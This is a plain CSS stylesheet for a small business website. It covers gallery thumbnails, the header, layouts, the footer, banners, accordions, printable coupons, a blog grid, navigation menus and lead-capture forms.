.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #fff; color: #000; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: rgba(34, 34, 34, 0); padding: 0.55556rem 0; text-align: center; }

header.page-header.is-stuck { background: rgba(0, 0, 0, 0.8); }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.55556rem 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.55556rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; text-align: center; }

.content .content-text h1, .content .content-text .sub-banner #sub-banner-container > *, .sub-banner .content .content-text #sub-banner-container > * { text-align: center; margin-bottom: 1.11111rem; }

.content .content-text h1::before, .content .content-text .sub-banner #sub-banner-container > ::before, .sub-banner .content .content-text #sub-banner-container > ::before { content: url(/images/icon-h1.png); display: block; }

.content .content-text p strong { font-weight: 900; }

.content .content-sub-text { padding: 1.66667rem; position: relative; z-index: 2; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 3.33333rem 0 4.44444rem; }
  .content .content-text { padding: 0 3.33333rem 0 0.83333rem; }
  .content .content-sub-text { padding: 2.77778rem 2.22222rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem 0.83333rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 4.44444rem 0.83333rem 3.33333rem; }
  .full-page .content-text p strong { font-size: 1.11111rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 2.77778rem 2.22222rem; } }

.additional-content-area { padding: 1.66667rem 0; background: #fff; position: relative; }

.additional-content-area.xtra-content-0 { padding: 0 0 1.66667rem; }

.additional-content-area.xtra-content-0 hr:first-of-type { margin: 0 0 1.66667rem; }

.additional-content-area .row.clearfix + .row.clearfix, .additional-content-area .row.flexslider + .row.clearfix, .additional-content-area .row.clearfix + .row.flexslider, .additional-content-area .row.flexslider + .row.flexslider { margin-top: 1.66667rem; }

.additional-content-area > .row > .row + .row:not(.clearfix):not(.flexslider) { margin-top: 1.66667rem; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.44444rem 0; }
  .additional-content-area.xtra-content-0 { padding: 0 0 4.44444rem; }
  .additional-content-area.xtra-content-0 hr:first-of-type { margin: 0 0 3.33333rem; }
  .additional-content-area.xtra-content-0 > .row > .row.clearfix:not(:last-child), .additional-content-area.xtra-content-0 > .row > .row.flexslider:not(:last-child) { margin-bottom: 3.33333rem; }
  .additional-content-area.xtra-content-0 > .row > .row + .row:not(.clearfix):not(.flexslider) { margin-top: 3.33333rem; }
  #page-id-211 .additional-content-area.xtra-content-0 > .row > .row + .row:not(.clearfix):not(.flexslider) { margin-top: 1.66667rem; }
  .additional-content-area.xtra-content-0 > .row > .row > .large-6:nth-child(2n + 1), .additional-content-area.xtra-content-0 > .row > .row > .large-6:nth-child(2n + 2).large-order-1 { padding-right: 1.66667rem; padding-left: 0.83333rem; }
  .additional-content-area.xtra-content-0 > .row > .row > .large-6:nth-child(2n + 2), .additional-content-area.xtra-content-0 > .row > .row > .large-6:nth-child(2n + 1).large-order-2 { padding-left: 1.66667rem; padding-right: 0.83333rem; }
  .additional-content-area .row.clearfix + .row.clearfix, .additional-content-area .row.flexslider + .row.clearfix, .additional-content-area .row.clearfix + .row.flexslider, .additional-content-area .row.flexslider + .row.flexslider { margin-top: 3.33333rem; } }

.location-page h1, .location-page .sub-banner #sub-banner-container > *, .sub-banner .location-page #sub-banner-container > * { text-align: center; margin-bottom: 1.11111rem; }

.location-page h1::before, .location-page .sub-banner #sub-banner-container > ::before, .sub-banner .location-page #sub-banner-container > ::before { content: url(/images/icon-h1.png); display: block; }

.location-page .columns > p:last-child { margin-bottom: 0; }

.location-page .axe-slide-wrap { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .location-page { padding: 4.44444rem 0 3.33333rem; } }

.content.location-content { position: relative; }

.content.location-content .content-text { text-align: left; }

.content.location-content iframe { width: 100%; min-height: 19.44444rem; }

.content.location-content a { text-decoration: none; }

.content.location-content hr { margin: 0; }

.content.location-content .phone-number { font-size: 1.11111rem; }

@media print, screen and (min-width: 40em) { .content.location-content .phone-number { font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { .content.location-content iframe { min-height: 25.55556rem; }
  .content.location-content .phone-number { font-size: 1.33333rem; } }

.location-break hr { margin: 0; }

@media print, screen and (min-width: 64em) { .location-xtra-content > .row .row > .large-6:nth-child(2n + 1), .location-xtra-content > .row .row > .large-6:nth-child(2n + 2).large-order-1 { padding-right: 1.66667rem; padding-left: 0.83333rem; }
  .location-xtra-content > .row .row > .large-6:nth-child(2n + 2), .location-xtra-content > .row .row > .large-6:nth-child(2n + 1).large-order-2 { padding-left: 1.66667rem; padding-right: 0.83333rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.66667rem 0; background-color: #111111; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 2.22222rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; text-align: left; }

.home-page.content .content-text p strong { font-weight: 900; }

.home-page.content .content-text h1, .home-page.content .content-text .sub-banner #sub-banner-container > *, .sub-banner .home-page.content .content-text #sub-banner-container > * { text-align: center; }

.home-page.content .content-text h1::before, .home-page.content .content-text .sub-banner #sub-banner-container > ::before, .sub-banner .home-page.content .content-text #sub-banner-container > ::before { content: ""; background: url(/images/icon-home-h1.png) center/contain no-repeat; width: 100%; max-width: 21.11111rem; height: 0; padding-bottom: 17%; margin: 0 auto; max-height: 9.44444rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

#page-id-1 .xtra-content-0 { background: #222 url(/images/d9ceef01c764a26a3935105e8896cef2.jpg) center/cover no-repeat; color: #fff; text-align: center; padding: 1.66667rem 0; }

#page-id-1 .xtra-content-0 .heading { font-size: 1.55556rem; font-weight: 700; margin-bottom: 0.55556rem; }

#page-id-1 .xtra-content-0 h3 { text-transform: none; color: #fff; }

#page-id-1 .xtra-content-0 p { font-size: 1.11111rem; }

@media print, screen and (min-width: 40em) { #page-id-1 .xtra-content-0 .heading { font-size: 1.88889rem; }
  #page-id-1 .xtra-content-0 p { font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { #page-id-1 .xtra-content-0 { padding: 4.44444rem 0; text-align: left; }
  #page-id-1 .xtra-content-0 img.noframe, #page-id-1 .xtra-content-0 img.picframe, #page-id-1 .xtra-content-0 img.innerframe { margin-bottom: 2.22222rem; }
  #page-id-1 .xtra-content-0 .heading { font-size: 2.22222rem; }
  #page-id-1 .xtra-content-0 p { font-size: 1.33333rem; } }

#page-id-1 .xtra-content-1 { background: #222 url(/images/AdobeStock_67739218.jpg) center/cover no-repeat; color: #fff; position: relative; text-align: center; }

#page-id-1 .xtra-content-1 img { margin-top: -2.22222rem; }

#page-id-1 .xtra-content-1 .large-6.large-order-1 { background: url(/images/paint-spray.png) center top/100% auto no-repeat; }

#page-id-1 .xtra-content-1 .heading { font-size: 1.33333rem; font-weight: 700; position: relative; padding-top: 17%; padding-bottom: 10%; }

#page-id-1 .xtra-content-1 .heading strong { font-size: 1.66667rem; display: block; }

#page-id-1 .xtra-content-1 p strong { font-weight: 900; }

#page-id-1 .xtra-content-1::before { content: ""; background: rgba(0, 0, 0, 0.5); height: 100%; width: 100%; position: absolute; left: 0; top: 0; }

#page-id-1 .xtra-content-1 > .row { position: relative; z-index: 1; }

@media print, screen and (min-width: 40em) { #page-id-1 .xtra-content-1 .heading { font-size: 1.55556rem; }
  #page-id-1 .xtra-content-1 .heading strong { font-size: 2.22222rem; }
  #page-id-1 .xtra-content-1 p { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { #page-id-1 .xtra-content-1 { padding: 2.77778rem 0 3.33333rem; }
  #page-id-1 .xtra-content-1 img { margin-top: -5.55556rem; }
  #page-id-1 .xtra-content-1 .heading { font-size: 1.66667rem; }
  #page-id-1 .xtra-content-1 .heading strong { font-size: 2.66667rem; }
  #page-id-1 .xtra-content-1 p { font-size: 1.22222rem; }
  #page-id-1 .xtra-content-1 > .row > .row.clearfix:not(:last-child), #page-id-1 .xtra-content-1 > .row > .row.flexslider:not(:last-child) { margin-bottom: 3.33333rem; }
  #page-id-1 .xtra-content-1 > .row > .row > .large-6:nth-child(2n + 1), #page-id-1 .xtra-content-1 > .row > .row > .large-6:nth-child(2n + 2).large-order-1 { padding-right: 1.66667rem; padding-left: 0.83333rem; }
  #page-id-1 .xtra-content-1 > .row > .row > .large-6:nth-child(2n + 2), #page-id-1 .xtra-content-1 > .row > .row > .large-6:nth-child(2n + 1).large-order-2 { padding-left: 1.66667rem; padding-right: 0.83333rem; } }

#page-id-1 .xtra-content-2 { background: #F5F5F5; text-align: center; }

#page-id-1 .xtra-content-2 .noframe, #page-id-1 .xtra-content-2 .picframe, #page-id-1 .xtra-content-2 .innerframe { margin-bottom: 0.55556rem; }

#page-id-1 .xtra-content-2 .heading { font-size: 1.33333rem; font-weight: 700; margin-bottom: 1.11111rem; }

#page-id-1 .xtra-content-2 p { font-size: 1.11111rem; }

#page-id-1 .xtra-content-2 p strong { font-size: 1rem; margin-top: 0.44444rem; }

@media print, screen and (min-width: 40em) { #page-id-1 .xtra-content-2 .heading { font-size: 1.55556rem; }
  #page-id-1 .xtra-content-2 p { font-size: 1.22222rem; }
  #page-id-1 .xtra-content-2 p strong { font-size: 1.11111rem; } }

@media print, screen and (min-width: 40em) { #page-id-1 .xtra-content-2 .heading { font-size: 1.77778rem; }
  #page-id-1 .xtra-content-2 p { font-size: 1.33333rem; }
  #page-id-1 .xtra-content-2 p strong { font-size: 1.22222rem; } }

#page-id-1 .xtra-content-3 { background-color: #fff; }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #6f1c1c; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; padding-top: 6.66667rem; }

@media print, screen and (min-width: 64em) { .sub-banner { padding-top: 13.22222rem; } }

.sub-banner #sub-banner-container > * { text-align: center; display: block; margin: 1.66667rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: 700; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 1.66667rem 0.83333rem; color: #fff; font-size: 2.11111rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 3.88889rem 0.83333rem; font-size: 2.66667rem; } }

.about-callouts .columns .accordion-wrap { margin-bottom: 0; }

.about-callouts .columns p { font-size: 0.88889rem; font-style: normal; }

.accordion-wrap { margin: 0 0 1.66667rem 0; }

.accordion-click { position: relative; padding: 0.83333rem 2.77778rem 0.83333rem 1.66667rem; background: #fff; color: #C13030; font-size: 1.33333rem; line-height: 1.2; font-weight: 900; border: 2px solid #C13030; border-radius: 0.16667rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.about-callouts .accordion-click { padding: 0.83333rem 2.77778rem; text-align: center; }

.accordion-click h3 { text-transform: none; margin-bottom: 0; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.accordion-click .position-title { font-size: 0.88889rem; font-style: italic; font-weight: 400; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; border-top: 3px solid #C13030; top: calc(50% - 1px); right: 1.66667rem; width: 0.66667rem; height: 0; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #de7979; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; color: #fff; }

.accordion-click:hover h3 { color: #fff; }

.accordion-click:hover::before, .accordion-click:hover::after { border-color: #fff; }

.accordion-slide { color: #C13030; font-size: 18px; background: #fff; padding: 0.27778rem 1.66667rem 1.11111rem; border: 2px solid #C13030; border-top: 0; text-align: left; border-radius: 0 0 0.16667rem 0.16667rem; }

.accordion-slide p { font-size: 0.88889rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click { border-radius: 0.16667rem 0.16667rem 0 0; border-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #C13030; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #C13030; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #C13030; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #C13030; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #555555; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #555555; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Roboto Slab", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #C13030; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Roboto Slab", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: rgba(0, 0, 0, 0); -ms-flex-pack: distribute; justify-content: space-around; width: 100%; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.75); }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.75); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.75), 0 14px 0 rgba(255, 255, 255, 0.75); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.75), 0 14px 0 rgba(255, 255, 255, 0.75); }

.top-bar { position: relative; z-index: 20; background: rgba(0, 0, 0, 0); display: block; width: 100%; }

.top-bar .top-bar-left { width: 100%; position: absolute; top: calc(100% + 12px); right: 0; min-width: 16.66667rem; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: rgba(0, 0, 0, 0); }

.top-bar ul.menu li { background: rgba(0, 0, 0, 0); -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; font-weight: 700; text-transform: uppercase; -webkit-transition: .25s ease-out; transition: .25s ease-out; font-size: 0.88889rem; }

@media screen and (max-width: 39.9375em) { .top-bar ul.menu li a { font-size: 0.77778rem; padding-left: 0.55556rem; padding-left: 0.55556rem; } }

.top-bar ul.menu li a:hover { background: rgba(193, 48, 48, 0.7); }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-drilldown ul { background: #000; }

.top-bar .is-drilldown a { background: #000; }

@media print, screen and (min-width: 64em) { .top-bar .top-bar-left { position: static; }
  .top-bar ul.menu .submenu { height: auto; background: rgba(0, 0, 0, 0.75); }
  .top-bar ul.menu.menu-top { border-top: 0.11111rem solid #fff; border-bottom: 0.11111rem solid #fff; }
  .top-bar ul.menu.menu-top > li { padding: 0.16667rem 0.08333rem; text-align: center; }
  .top-bar ul.menu.menu-top > li > ul { text-align: left; }
  .top-bar ul.menu.menu-top > li > a { padding: 0.83333rem 0.44444rem; border-radius: 0.16667rem; font-size: 0.77778rem; }
  .top-bar ul.menu.menu-top > li.active > a { background: #fff; color: #222222; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #fff; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu.menu-top > li > a { font-size: 0.88889rem; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #C13030; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #C13030; background-color: #C13030; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.38889rem 0; color: #fff; font-family: "Roboto Slab", sans-serif; font-size: 1rem; text-align: center; }

.form-container .lead-head strong { font-size: 1.33333rem; font-weight: 700; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.38889rem 0; font-size: 1.11111rem; }
  .form-container .lead-head strong { font-size: 1.55556rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 1.11111rem 0; }
  .form-container .lead-head strong { font-size: 1.77778rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.66667rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #222222; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #222222; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #222222; opacity: 1; }

form :-ms-input-placeholder { color: #222222; opacity: 1; }

form select[data-selected=""] { color: #222222; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.77778rem 0.44444rem; font-size: 0.88889rem; font-weight: 700; background-color: #fff; color: #222222; border-radius: 0.16667rem; border: 0px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 3.33333rem; }

form .form-required-div { display: block; margin: 0 0 1.66667rem 0; font-size: 0.88889rem; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.44444rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0.66667rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1.11111rem; line-height: 1; text-align: center; cursor: pointer; background-color: rgba(193, 48, 48, 0); color: #fff; display: block; width: 100%; margin-right: 0; margin-left: 0; font-weight: 900; color: #fff; font-size: 1.33333rem; border: 2px solid #fff; border-radius: 0.16667rem; text-transform: uppercase; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #fff; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background: #6f1c1c; color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.66667rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

